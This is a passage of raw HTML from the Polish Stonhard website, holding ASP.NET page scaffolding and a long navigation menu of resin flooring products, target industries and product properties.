JHrI3se2avUQhHFEA7R1fZrHwaCHCWRYLsylhGoPO6+kpGPRrVNFv356wWisa5zVa5waDz6T9gJIzISPcVJZWGZyi0sXGpFnpSrU3Atf4t8FuuofhHnCgkxW9TOrLeD91WHzCNuVHmwKtVCgVrIKx+GKJnx/qZDXP2f5Eh1xNw7m+Nq+/hAYI31sFsTso7EiJHL4ltz3rWUgeHwlXT6n8eX3lQVKm6DcKaqS/KU7v7sNlpZYM86c69kKgiLUzbmY88LCvQ6bGCcN3Lmi2k5Ucra9uhQRJCcJFCxq6HV/+o7DAmx4PNKf3YxaodiiYGQz3KBBmmRkAuB7bfHPGXZvW0Ok8va/yQySNS/jZ/YavafHVrM/QTQwAluZkZunswsw0HI/LyVvKdhh25+Ccc0v/0VhzbtFaxIfCYlaEApm9e/P6M0cBRlRUDkJQWMNwN0dXusPcAlKlHzsF0op0HVbkgbZfnehb4XbfoDDVdRQmPbNQCFIc8wgouEQxFO9h4X98BkjJCnzVCfwM27bPEaqy97QX0ALA/g11hLeOm0bpCYO1nCXKIS0qUKYs0aZtcWHT9ccD80yv+IUG7maZAjDsIpB9QE7E8YrKJ0sMPdIvSsKmhYTAFT8eASLSf84r90xTJtbay+2C1xke8GTBv0vGeUqtV3mwXU0maBCwCDtTtInQfw9/pd6jWzdjVkQ0xUPn5DZyJz6BvWBrqlvxnDrcfjnmV+Oe6BKlmi1dxKAM5GdSCkosae/MKBvXNfBSN5pE4t8uGCiInCvyXq+HmUGBh2657OfPDelDy7rjvYSr7zZ/6b9q4bw/JH3LLkHbRw67oqPs+ltAMOFwzgsrYGRI7OV7WRbaZqeV+UoEm4J0JNuio/yCCd21GUK7AXZHfMRk0JNxZQ1lv2RkcaGobBh/wRKX8a3EbV/Vy6jT7YfVJzQkgcsbCgmb36fATTSs9RyxYyPlptHI+zNWBWt6at5MIsC+VbO9BmYKgMy+F9OUwMhWduIHIEh4LRGGj4DisF0sfKodbfR6dKgwr5oby8yYAIyC5rRmxC21VLPQ/DVf0IcKbG1XNVzFAIUMvtJptUY6L7cU4ThYsNH/8mwsDFN1SgQWehe2WJ+GF2KPtKUW0yasu/sUricXEqFAdV8Z3m94WEmP2M9ldob0AI3UyCQrk7E6/iiQj3gRDLXLmV/JsRIQWx9AaOlZ5/vTrfBqAygTharKT1eUbUGdyeXB7kJI+utGKqGFgj9jFlyv24UeklPgD1Du/qYyBENqMkQnbHeoYwKowFXujsTYEPPxb4+eMUMkGJj/SBcJwIxjD7qvUPNyB8ucP4RBdvd0yJ4Q7NV224d+NIHciL5zfMGjMK8y5FDB5Sk/CdBlTwJp7xmKLIn/5Gv/AccbrQXCHkYT7+jjjKTgtf9DXj0FfSqLcLcNpHVeGJU7Z8/sjrWk5fs04GZq85JOwp7hzbikCTHiC1rxWCy+9WhmxV74VcoP2F+KgZkeBTUfvMEifWqOJF5x7w/D3scsRzpOUvgmAX1KNhFAOgO4KFhLqCmT13XwIaWEo5b08PQQcSDYXdXnGSyU7GDrizbGrgKaRqnEfCkVbfF1opM7jXknz8D7gIzBWEJbQpeMS8Gcwqa5lPjg1GY34OPvMLhCbxiDm15RC7069oiKvhAdg2/XcndOruMwvXMmktpOXg6HtA6WeBpPwGg7X5YqC1Ja2xNFDRACP4X6EeRnQ+EzJICOz/F/8dyJLZXMqbkAe2/Vdt0T85IKNoQy9+gu+ApKz5iSehOL6kFIJ0rOzPRr6rwV3Q6OGv4IKJQcZ33KfeemBVwGbNcvsGgG3TtnWDgAXIUueuu7w/tLxcSpK3qboQsgz4OeufIPDOIsf0zOHWVEP7YVHB6HqP/lm4iofgWHg+PZydwNL7AUYnNkCTX3CE6FZQv+Tn/3OrsWUtwVbB0NrxoXqvroJgCcvskgmEVSsOS8CwXefcunKukQ==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['fm'];
if (!theForm) {
    theForm = document.fm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZFs4uVpSNa6zHYrCsuHNdL1UNAHUqcrfak5a8s6fBFFVX0BU8uGlAxHCvA_Nai7lTw2&amp;t=638901392248157332" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
function dd_chk_marketsDD4(){ __doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4','') }//]]>
</script>
<link rel='stylesheet' type='text/css' href='/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156' />
<script src="/ScriptResource.axd?d=nv7asgRUU0tRmHNR2D6t1AnuAOBFQYz2mq98W5lqjQIYpmzGVPzVM8QRbxdVB4tCsHUAlL4-9YP7MzRB9dD3J7cErZv_Z5-ssaCJrSoDoPYilAFeDhCgaPLegVbTEVy1wJG0YVG4uQXAV5O2E4sygg2&amp;t=ffffffff93d1c106" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvoAjqrstC3BqnK25mPQ1JjbY_C5nWnBRzWgJzoFk67hhszpKkmlSwT38EL1BhfAQCLlxpQcWknpB-ordBUeiPY5_B72OIlTn2kwwG-ldQt46UlDACmWPE0j5uZctnKZdYp1TEkged0T_5MP_2agNZbk1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8ONLXVwDVlnZM7yv7UIbWdq5QIuiEhQfRYoAcVApCN_Pr1oduPN1TEqxwcxAptLfLDpz8tAiWFYlM_HqBl0VnUt_uUPOXA4V33qEKOm6E7DtN10IHcs2vADVE9Pu09Ue7ohgqCLCIGPTvzST94_aB1wU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&amp;t=635955367789884156" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

	<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$sm', 'fm', ['tctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$iup','ContentPlaceHolderDefault_ProductFinderPod_22_iup','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_24$cfromUP','ContentPlaceHolderDefault_centerContactPod_24_cfromUP'], ['ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD3','marketsDD3','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4','marketsDD4','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD5','marketsDD5','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_24$btnSubmit','btnSubmit'], [], 90, 'ctl00$ctl00$ctl00');
//]]>
</script>

<div class="wrapper">

<div class="head-stick">
  <div class="headnav">
  <!--<div class="caged">-->
	  <a href="/"><img id="logo" src="/images/logo.png" alt=""/> </a>
				<a href="/"><img id="logoAdjustment" src="/media/5883/stonhardnotag.jpg" /></a>
	  
	  <!---->
	  <ul>  
        	<li id="searchIcon"><a id="searchLNK" href="#"><img src="/images/search.png"  alt=""/></a>
				<ul>
				<li id="searchBar"><input id="searchBox" type="text" placeholder="Search..."></li>
				</ul>
        	</li>
				<li><a href="https://pl.pinterest.com/stonhardpol0055/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a></li>
							<li><a href="https://www.facebook.com/stonhardpolska/" target="_blank" ><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a></li>
							<li><a href="https://www.linkedin.com/company/stonhard-polska/" target="_blank"><img src="/images/socialMedia_3.png" alt="linkedinIcon"/></a></li>
			
				<li><a href="https://www.instagram.com/stonhardpolska/" target="_blank"><img src="/media/1760/socialmedia_6.png" alt="instagramIcon"/></a></li>
							<li><a href="https://www.youtube.com/@stonhardbenelux7357" target="_blank"><img src="/images/socialMedia_5.png" alt="youtubeIcon"/></a></li>
									
		</ul>
	
	<!--</div>caged-->
	<br clear="all">
  </div><!--headnav-->
	
<div class="navBar">
        <ul class="caged" id="nav">
                                <li class="arrowShift ">
                                    <a class="">Produkty<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                    <ul class="menuProducts">
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Rozwiązania  posadzkowe</p>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.pl/produkty/stonclad/'>
                                                                                    <img src="/media/1466/stonclad2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonclad</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Posadzka przemysłowa odporna na uderzenia i obciążenia</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.pl/produkty/stonshield/'>
                                                                                    <img src="/media/1354/stonshield.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonshield</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Posadzka epoksydowa teksturowana</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.pl/produkty/stonblend/'>
                                                                                    <img src="/media/1345/stonblend.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonblend</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Dekoracyjna posadzka bezspoinowa</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.pl/produkty/stonres/'>
                                                                                    <img src="/media/1465/stonres2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonres</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Posadzka dźwiękochłonna</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.pl/produkty/stontec/'>
                                                                                    <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stontec</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">System posadzkowy z płatkami dekoracyjnymi</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.pl/produkty/stonlux/'>
                                                                                    <img src="/media/1467/stonlux2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonlux</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Samopoziomująca posadzka epoksydowa</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.pl/produkty/stondeck/'>
                                                                                    <img src="/media/2443/menutiles-stondeck.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stondeck</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Rozwiązania w zakresie powłok drogowych</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.pl/produkty/stongard/'>
                                                                                    <img src="/media/1348/stongard.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stongard</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Membrana hydroizolacyjna</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.pl/produkty/stonchem/'>
                                                                                    <img src="/media/1346/stonchem.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Odporne chemicznie posadzki epoksydowe i specjalistyczne systemy podkładowe</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.pl/produkty/stoncrete/'>
                                                                                    <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stoncrete</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Dekoracyjne podłogi epoksydowe z kwarcem i szkłem z recyklingu</p>
                                                                            </a>
                                                                        </div>
                                                            </li>
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Chemia podłogowa</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.pl/produkty/posadzki-esd/'>
                                                                                        <img src="/media/2029/esd.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Posadzki ESD</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Bezspoinowe, łatwe do czyszczenia, przewodzące podłogi chroniące przed wyładowaniami elektrostatycznymi ESD</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.pl/produkty/systemy-posadzek-epoksydowych/'>
                                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Systemy posadzek epoksydowych</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Trwałe, atrakcyjne posadzki do użytku przemysłowego lub komercyjnego.</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.pl/produkty/systemy-posadzek-poliuretanowych/'>
                                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Systemy posadzek poliuretanowych</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Posadzki żywiczne odporne na szoki i cykle termiczne</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.pl/produkty/systemy-posadzek-mma/'>
                                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Systemy posadzek MMA</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Podłogi z metakrylanu metylu odporne na chemikalia odpowiednie do niskotemperaturowej i szybkiej instalacji</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Rozwiązania  posadzkowe<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Rozwiązania okładzin chemoodpornych </p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.pl/produkty/stonchem/'>
                                                                                        <img src="/media/1346/stonchem.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Odporne chemicznie posadzki epoksydowe i specjalistyczne systemy podkładowe</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Rozwiązania okładzin chemoodpornych <img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Rozwiązania system&#243;w ściennych</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.pl/produkty/stonglaze/'>
                                                                                        <img src="/media/2005/menusample_4.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonglaze</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Epoksydowe i uretanowe systemy ścienne</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Rozwiązania system&#243;w ściennych<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Produkty uzupełniające</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/zywiczne-powloki-posadzkowe/'>
                                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Żywiczne powłoki posadzkowe</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Żywiczne powłoki posadzkowe</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/zaprawy-zywiczne-o-wysokiej-wytrzymalosci/'>
                                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Zaprawy żywiczne o wysokiej wytrzymałości</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Zaprawy żywiczne o wysokiej wytrzymałości</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/zywiczne-warstwy-gruntujace/'>
                                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Żywiczne warstwy gruntujące</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Żywiczne warstwy gruntujące</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/uszczelniacze-i-membrany-do-zywicznych-systemow-posadzkowych/'>
                                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Uszczelniacze i membrany do żywicznych system&#243;w posadzkowych</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Uszczelniacze i membrany do żywicznych systemów posadzkowych</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/dodatki-do-posadzek/'>
                                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Dodatki do posadzek</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Dodatki antybakteryjne do systemów posadzkowych</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/systemy-blokujace-wilgoc/'>
                                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Systemy blokujące wilgoć</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Systemy blokujące wilgoć </p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Produkty uzupełniające<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                                            </ul>
                                </li>
                            <li class="arrowShift">
                                <a href="#">Branża<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble menuWider">
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/przemysl-lotniczy/'>Przemysł lotniczy</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/przemysl-spozywczy-i-napoje/'>Przemysł spożywczy i napoje</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/sluzba-zdrowia/'>Służba zdrowia</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/przemysl-farmaceutyczny/'>Przemysł farmaceutyczny</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/woda-oczyszczalnia-sciekow/'>Woda / oczyszczalnia ściek&#243;w</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/przemysl-chemiczny-wydobywczy/'>Przemysł chemiczny / wydobywczy</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/hotele-i-restauracje/'>Hotele i restauracje</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/placowki-edukacyjne-i-oswiatowe/'>Plac&#243;wki edukacyjne i oświatowe</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/przemysl-technologiczny/'>Przemysł technologiczny</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/produkcja/'>Produkcja</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/placowki-rzadowe/'>Plac&#243;wki rządowe</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/placowki-handlowe/'>Plac&#243;wki handlowe</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/transport/'>Transport</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/obiekty-biurowe/'>Obiekty biurowe</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/sprzedaz-i-naprawa-samochodow/'>Sprzedaż i naprawa samochod&#243;w</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/przemysl-motoryzacyjny/'>Przemysł motoryzacyjny</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/rynek-komercyjny/'>Rynek komercyjny</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/dystrybucja-logistyka/'>Dystrybucja/ Logistyka</a>
                                        </li>
                                </ul>
                            </li>
                <li class="arrowShift">
                    <a href="#">Architekci/Projektanci<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.pl/architekci-projektanci/biblioteka-bim/'>Biblioteka BIM</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.pl/architekci-projektanci/informacje-o-produkcie/'>Informacje o produkcie</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.pl/architekci-projektanci/kolorystyka/'>Kolorystyka</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.pl/architekci-projektanci/szczegoly-architektoniczne/'>Szczeg&#243;ły architektoniczne</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.pl/architekci-projektanci/rozwiazania-przyjazne-dla-srodowiska/'>Rozwiązania przyjazne dla środowiska</a>
                                </li>
                    </ul>
                </li>
                <li class="arrowShift">
                    <a href="#">Generalni Wykonawcy<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.pl/generalni-wykonawcy/karty-produktow/'>Karty Produkt&#243;w</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.pl/generalni-wykonawcy/szczegoly-techniczne/'>Szczeg&#243;ły techniczne</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.pl/generalni-wykonawcy/przewodnik-kolorow/'>Przewodnik kolor&#243;w</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.pl/generalni-wykonawcy/broszury-literatura/'>Broszury / Literatura</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.pl/generalni-wykonawcy/eksperci-zarzadzajacy-projektami/'>Eksperci zarządzający projektami</a>
                                </li>
                    </ul>
                </li>
                            <li class="arrowShift">
                                <a href="#">O nas<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.pl/o-nas/newslettera/'>Newslettera</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/o-nas/media/'>Media</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/o-nas/100-lat/'>100 lat</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/o-nas/kim-jestesmy/'>Kim jesteśmy</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/o-nas/faq/'>FAQ</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/o-nas/certyfikaty/'>Certyfikaty</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/o-nas/studium-przypadku/'>Studium przypadku</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/o-nas/filmy/'>Filmy</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/o-nas/misja/'>Misja</a>
                                        </li>
                                </ul>
                            </li>
                            <li class="arrowShift">
                                <a href="#">Właściwości<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/odpornosc-na-scieranie/'>Odporność na ścieranie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/odpornosc-chemiczna/'>Odporność chemiczna</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/trwaly/'>Trwały</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/wysoka-odpornosc-na-uderzenia/'>Wysoka odporność na uderzenia</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/wysoka-wytrzymalosc/'>Wysoka wytrzymałość</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/duza-intensywnosc-ruchu/'>Duża intensywność ruchu</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/bezzapaczhowy/'>Bezzapaczhowy</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/odpornosc-na-poslizg/'>Odporność na poślizg</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/odpornosc-na-zmiany-temperatury/'>Odporność na zmiany temperatury</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/wodoodpornosc/'>Wodoodporność</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/wytrzymalosc-na-scieranie/'>Wytrzymałość na ścieranie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/bezspoinowe/'>Bezspoinowe</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/wysoki-polysk/'>Wysoki połysk</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/wodoszczelnosc/'>Wodoszczelność</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/ognioodporne/'>Ognioodporne</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/gladka-faktura/'>Gładka faktura</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/antyposlizgoowe-wykonczenie/'>Antypoślizgoowe wykończenie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/akustyczne/'>Akustyczne</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/ergonomiczne/'>Ergonomiczne</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/sprezyste/'>Sprężyste</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/esd-przewodzace-wspomagajace-kontrole-statyczna/'>ESD/Przewodzące - wspomagające kontrolę statyczną</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/szybka-instalacja-2-dni/'>Szybka instalacja (&lt;2 dni)</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/samopoziomujace/'>Samopoziomujące</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/latwe-w-utrzymaniu-czystosci/'>Łatwe w utrzymaniu czystości</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/odporny-na-plamy/'>Odporny na plamy</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/odporne-na-promieniowanie-uv/'>Odporne na promieniowanie UV</a>
                                        </li>
                                </ul>
                            </li>
                <li class=""><a href='http://www.stonhard.pl/kontakt/'>Kontakt</a></li>
                <li class=""><a href='http://www.stonhard.pl/postanowienia-ogolne/'>Postanowienia og&#243;lne</a></li>
                    </ul>
                    </div>
    <div class="header">
        <a href="#menu"></a>
    </div>
    <nav id="menu">
        <ul>
            <li><a href="/"></a></li>
                <li>
                            <span>Produkty</span>
                            <ul>
                                        <li>
                                            <span>Rozwiązania  posadzkowe</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/posadzki-esd/' >
                                                                        <img src="/media/2029/esd.png">
                                                                    <p class="product-name">Posadzki ESD</p>
